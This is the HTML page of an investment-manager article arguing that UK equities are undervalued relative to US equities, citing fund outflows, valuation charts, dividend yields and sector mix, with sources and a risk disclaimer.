	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */</style><div class="kurtosys-listing-grid__item" data-post-id="2421">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1953" class="elementor elementor-1953">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-62b01d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62b01d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93521a7" data-id="93521a7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4a3a7c2 elementor-widget elementor-widget-image" data-id="4a3a7c2" data-element_type="widget" id="insight-author-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.redwheel.com/uploads/2020/11/5e5407b4b1eebc72ac9923abe9404ebd/ian-lance-0141-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-1304" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eb8a083" data-id="eb8a083" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a3d417 elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="3a3d417" data-element_type="widget" id="insight-author-name" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Ian Lance</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-59adb30 elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="59adb30" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ceb3b0 elementor-widget elementor-widget-button" data-id="7ceb3b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/sg/en/professional/team-members/ian-lance-3/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">View bio</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="2471" class="elementor elementor-2471">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-66fdeda elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66fdeda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-412562b" data-id="412562b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e205ac elementor-widget elementor-widget-text-editor" data-id="5e205ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>At the start of 2022, we wrote a paper entitled ‘How to Survive if the US Equity Bubble Pops: Five Reasons to Buy UK Value’ which proved particularly prescient. By the end of the year, the US equity bubble had indeed popped, and the S&amp;P 500 Index had declined by 18% with the technology heavy NASDAQ index down 33%. The UK market was one of the very few places that produced a positive return, returning 4.6%.[1]</p><p><a href="https://www.redwheel.com/uk/en/institutional/insights/how-to-survive-if-the-us-equity-bubble-pops-five-reasons-to-buy-uk-value/" target="_blank" rel="noopener">How to survive if the US equity bubble pops: five reasons to buy UK Value</a></p><p>In a longer piece, titled Reversion to long-run mean, we again made the case for a reduced allocation to US equities and an increased allocation to UK equities based once more on the extreme divergence in valuations between the two markets but also noting that in our view many of the factors that had driven US outperformance such as low inflation and declining interest rates were in the process of reversing.</p><p><a href="https://www.redwheel.com/uploads/2022/10/266f9543d7d18a489297be678edae72a/reversion-to-long-run-mean.pdf" target="_blank" rel="noopener">Reversion to long-run mean</a> </p><p>The reason that we made that call is not because we are brilliant macro or market forecasters but <strong>because we know we are not</strong> and hence we always use base rates and probabilities to guide us. In this instance, GMO’s Jeremy Grantham had identified that there had been 300 bubbles in history (defined as a two sigma move away from long run trend) and all 300 had burst.[2] There had been five super bubbles (defined as a three sigma move) and all five had burst with devastating consequences. The US equity market was the sixth super-bubble. One didn’t need to be Stan Druckenmiller to know that having large amounts of money allocated to US equities at that point in time was probably a bad idea. And yet despite the odds of success being massively stacked against investors, in 2021, more money had gone into US equity funds than in the previous nineteen years added together. If 2021 was the year that the crowd marvelled at the emperor’s new clothes, 2022 was the year when the small boy pointed out that he was naked.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aae8cc7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aae8cc7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1925bc6" data-id="1925bc6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-83f51e3 elementor-widget elementor-widget-image" data-id="83f51e3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="768" height="420" src="https://www.redwheel.com/uploads/2023/02/89c3826abdf8aa5abb4eb1ffab81159f/ukvi-33.png" class="attachment-medium_large size-medium_large wp-image-2469" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7583935 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7583935" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-084ed38" data-id="084ed38" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-32faf90 elementor-widget elementor-widget-text-editor" data-id="32faf90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>But not only have many investors ignored our advice about the dangers of having a large allocation to US equities, they appear to have completely ignored our advice about the merits of increasing an allocation to UK equities and have done the very opposite of what we were suggesting. The latest data from funds network Calastone[3] shows that investors pulled nearly £870m out of UK focused equity funds in January 2023. That is the 20th consecutive month of outflows and the third worst month on Calastone’s records. Since 2015, investors have sold £7.3billion of UK focused funds and bought £58 billion of funds focusing on anywhere else.</p><p>This selling is the continuation of a trend that began about twenty years ago. Back in the mid-nineties when I was a young fund manager at Gartmore looking after the UK part of balanced pension funds (and a young Nick Purves was doing an equivalent job at Schroders), it was standard to have around 55% of the portfolio in UK equities and about another 25% in overseas equities. In addition, because the majority used the CAPS Median as their benchmark, all of the big four pension fund managers (Mercury, Schroders, Gartmore and PDFM) would have a similar weighting across these asset classes which meant that UK pension funds were ridiculously over-exposed to equities in general and UK equities in particular. They subsequently paid for this post-2000 as equities declined and assets within pensions collapsed while falling bond yields meant liabilities increased. This pushed many trustees towards liability matching strategies which usually meant selling equities and buying gilts. These trends can be seen very clearly in the chart below.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-829c5b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="829c5b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7dddf85" data-id="7dddf85" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1f894b6 elementor-widget elementor-widget-image" data-id="1f894b6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="796" height="448" src="https://www.redwheel.com/uploads/2023/02/55a3b19af493371aa95ec100ea210b5d/ukvi32.png" class="attachment-large size-large wp-image-2468" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-974aa47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="974aa47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6504aa6" data-id="6504aa6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c856e3c elementor-widget elementor-widget-text-editor" data-id="c856e3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>At the same time that the total allocation to equities declined, the balance between UK and overseas also shifted substantially such that the UK approximately represents around 10-15% with overseas making up the balance (see chart below). This reduction of equity exposure combined with a rebalancing from the UK to overseas has created relentless selling pressure on UK equities, which potentially explains why returns have been lacklustre since 2000; even at a new high of 8000, the FTSE 100 Index has only advanced by 15% since its late nineties high whilst the US S&amp;P 500 Index is 183% higher.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e6553bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6553bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c22ac96" data-id="c22ac96" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8c0037b elementor-widget elementor-widget-image" data-id="8c0037b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="541" src="https://www.redwheel.com/uploads/2023/02/f9ab8a849ae502f31d3fa0790d512000/ukvi-31.png" class="attachment-large size-large wp-image-2467" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-faf955a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="faf955a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2dcf0f" data-id="d2dcf0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d97e22b elementor-widget elementor-widget-text-editor" data-id="d97e22b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>At the Redwheel Investment Summit last year, when I had finished presenting the case for UK equities, a delegate came up to me and said, “the UK market has a smaller market cap than Apple, why do I even need to bother with it?” Whilst a little part of my soul died in that moment, the question did highlight the agency problem in a nutshell; we have created an incentive structure that encourages advisors to hug the index which in practical terms means holding high percentages of investors’ money in large markets rather than cheap markets and in large companies rather than cheap companies. No consideration is given to the fact that these markets or companies may have become large by being very expensive nor to the fact that some of the small ones might be cheap.</p><p>I think this is crazy. One of the immutable laws of investing is that valuations and subsequent returns are inversely correlated as the chart below demonstrates so clearly. The implication of this chart is that if you consistently buy expensive assets, you will, over time, get lower returns. As an aside, the yellow dot on the bottom right-hand side of the chart signifies the potential twelve year (negative) returns from the S&amp;P500 at the time that this chart was produced which was December 2022. For those with over two thirds of their client’s equity exposure in the US, you are effectively betting that ‘this time will be different’ or you are playing greater fool and hoping that an expensive asset will get more expensive and provide you with the opportunity to get in and get out. Good luck with that.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67cb98d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67cb98d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a421d52" data-id="a421d52" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d44c3e4 elementor-widget elementor-widget-image" data-id="d44c3e4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="548" src="https://www.redwheel.com/uploads/2023/02/4f7d43fab50631be7703496fdf7102fc/ukvi-30.png" class="attachment-large size-large wp-image-2466" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0fb26a3 section-non-breakable elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fb26a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bbaa79" data-id="5bbaa79" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c372de0 elementor-widget elementor-widget-text-editor" data-id="c372de0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>I am constantly surprised how some investment professionals struggle with the concept that starting valuation and subsequent return are inversely correlated. When you buy an equity, you are buying a stream of cash flows and the higher the price you pay for those cash flows, usually the lower your subsequent return. If you pay £32 for £100 a decade from now, your return is 12% (£100/£32)^(1/10)-1=12% whereas if you pay £82 for the same £100 your return is 2% (£100/£82)^(1/10)-1=2%. It really doesn’t matter if you think inflation has peaked and the Fed is going to pivot. When you pay one of the highest valuations that has ever existed for US equities, you are arguably skewing the odds of making a satisfactory return massively against yourself.</p><p><strong>So, what explains the extreme levels of negative sentiment towards the UK?</strong></p><p>The constant stream of negative headlines probably doesn’t help. Mainstream media feeds us a 24/7 diet of gloom and doom; inflation, rising interest rates, falling real wages, strikes and the looming prospect of higher taxes. ‘Crisis’ has arguably become the most over-used word in the lexicon with the climate crisis, energy crisis and cost of living crisis all competing for air time. I know that it feels like nothing in the country works unless you are fortunate enough to never have to use public transport or the NHS and that barely a day goes by without large swathes of the public sector being on strike. The fact that we have had three Prime Ministers and four Chancellors in eighteen months doesn’t help.</p><p>The key point is that none of this matters when it comes to assessing potential long term returns as it is this stream of negative sentiment that has produced the low valuations.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3533835 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3533835" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e4a7e5" data-id="7e4a7e5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-722a7cd elementor-blockquote--skin-clean elementor-blockquote--button-color-official elementor-widget elementor-widget-blockquote" data-id="722a7cd" data-element_type="widget" data-widget_type="blockquote.default">
				<div class="elementor-widget-container">
					<blockquote class="elementor-blockquote">
			<p class="elementor-blockquote__content">
				
‘It is largely the fluctuations which throw up the bargains and the uncertainty due to the fluctuations which prevents other people from taking advantage of them.’
			</p>
							<div class="e-q-footer">
											<cite class="elementor-blockquote__author">John Maynard Keynes </cite>
														</div>
					</blockquote>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dceef9a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dceef9a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e60f7b" data-id="7e60f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-78d10af elementor-widget elementor-widget-text-editor" data-id="78d10af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Also remind yourself that a bearish view on the UK economy has little relevance to the performance of the index where approximately 70% of earnings come from overseas. To give one example, BP has about 2% of its earnings from the UK [5] and hence is not particularly impacted by the performance of the UK economy. Despite this, it attracts a UK discount with the shares trading on 5x earnings versus 10x for Exxon. US investors have woken up to this fact and US buying is cited as one of the reasons that the shares have risen so strongly recently. And let’s remember, those who are selling the UK to go global are selling BP on 5x and then reinvesting the proceeds in Exxon on 10x.[6]</p><p>So, if you are someone who cares more about producing good risk adjusted returns for your investors than about benchmark weightings lets re-visit some of the reasons we put forward to own UK equities.</p><p><strong>1. The UK is currently one of the cheapest equity markets in the world</strong></p><p>If you accept the earlier premise that starting valuation and subsequent returns are inversely correlated, then the UK should be an attractive place to allocate given that it has one of the lowest valuations relative to World markets for fifty years and is also one of the cheapest developed markets today.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e7ff422 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7ff422" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1649bb0" data-id="1649bb0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a07a778 elementor-widget elementor-widget-image" data-id="a07a778" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="460" src="https://www.redwheel.com/uploads/2023/02/aeb2838ba2ac427add8d23b91512fbe6/ukvi-blog.png" class="attachment-large size-large wp-image-2462" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a8cfdda elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8cfdda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e5febb1" data-id="e5febb1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-501eaee elementor-widget elementor-widget-text-editor" data-id="501eaee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>2. Dividend yield</strong></p><p>The UK offers one of the highest dividend yields of any market in the world and as readers of the Barclays Gilt Equity study will know, in the long run, dividend yield makes up about half of total returns.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8ef34a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ef34a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b4fd4a8" data-id="b4fd4a8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a61d3ed elementor-widget elementor-widget-image" data-id="a61d3ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="500" src="https://www.redwheel.com/uploads/2023/02/1da3175e1d852623b0d5b75da36d1d20/ukvi-2.png" class="attachment-large size-large wp-image-2463" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0b8aab6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b8aab6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-328c0da" data-id="328c0da" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-adf66d9 elementor-widget elementor-widget-text-editor" data-id="adf66d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>3. Sector composition</strong></p><p>Whilst a low exposure to technology stocks and a high exposure to energy and mining might have been a headwind during the last decade, it is quite possible this becomes a tailwind in the future. Last year, for instance, the energy sector was +30% when NASDAQ was down 30%. Some strategists such as Russell Napier believe that the next decade will see a catch up in investment in productive assets such as gas fields and copper mines and less investment going in to yet another takeaway food delivery app.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa0db75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa0db75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8623812" data-id="8623812" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2577589 elementor-widget elementor-widget-image" data-id="2577589" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="539" src="https://www.redwheel.com/uploads/2023/02/8301671ede280435b7fba9cb21b10aa7/ukvi-23.png" class="attachment-large size-large wp-image-2464" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d06294f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d06294f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-953ffdd" data-id="953ffdd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31d42e1 elementor-widget elementor-widget-text-editor" data-id="31d42e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Conclusion</strong></p><p>There is a good chance that most of the people reading this note will have no option other than to stick with the asset allocation policy recommended by their Investment Committee of being 1% underweight the US and 1% overweight the UK and hence having 68% of their equity exposure in ‘the sixth super-bubble in financial market history’ and only 5% in one of the cheapest markets in the world. But for those who have the freedom to stray from the benchmark, I would urge you to at least consider a sizeable allocation to the UK. Even better than buying the whole UK market would be buying the cheap part of it since value within the UK is still very cheap relative to growth as the chart below demonstrates. If nothing else, please stop selling UK equities!</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e785328 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e785328" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d67412" data-id="6d67412" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d42c486 elementor-widget elementor-widget-image" data-id="d42c486" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="477" src="https://www.redwheel.com/uploads/2023/02/3743aa129f27366f3d21000b97fe1fc3/ukvi-24.png" class="attachment-large size-large wp-image-2465" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38c508d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38c508d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3951ef" data-id="d3951ef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bd1485f elementor-widget elementor-widget-text-editor" data-id="bd1485f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sources:</p><p>[1] S&amp;P 500 total return, NASDAQ Index total return, FTSE 100 Index total return, 31 December 2021 to 31 December 2022, Bloomberg</p><p>[2] LET THE WILD RUMPUS BEGIN*By Jeremy Grantham, GMO Jan 2022</p><p>[3] UK’S AILING IMAGE PROMPTS BIG SWITCH AWAY FROM UK-FOCUSED EQUITY FUNDS WHILE HIGHER YIELDS TEMPT INVESTORS INTO BONDS, Calastone, Fund Flow Index, 6 February 2023</p><p>[4] Price change. Bloomberg, 30 December 1999 to 15 February 2023</p><p>[5] BP, 31 January 2023</p><p>[6] Bloomberg, 15 February 2023</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-da3f2d0 section-non-breakable elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da3f2d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa2c92c" data-id="aa2c92c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bf9ce79 elementor-widget elementor-widget-text-editor" data-id="bf9ce79" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><em style="font-size: 1rem;"><strong>Key Information</strong></em></p><p><em><strong>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment. Past performance is not a guide to future results. The prices of investments and income from them may fall as well as rise and an investor’s investment is subject to potential loss, in whole or in part. Forecasts and estimates are based upon subjective assumptions about circumstances and events that may not yet have taken place and may never do so. The statements and opinions expressed in this article are those of the author as of the date of publication, and do not necessarily represent the view of Redwheel. This article does not constitute investment advice and the information shown is for illustrative purposes only.</strong></em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05712e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05712e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-545ea1a" data-id="545ea1a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-16b7958 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16b7958" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f2366e0" data-id="f2366e0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-87fdb58 elementor-widget elementor-widget-html" data-id="87fdb58" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<br />
<br />
<br />
<br />
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
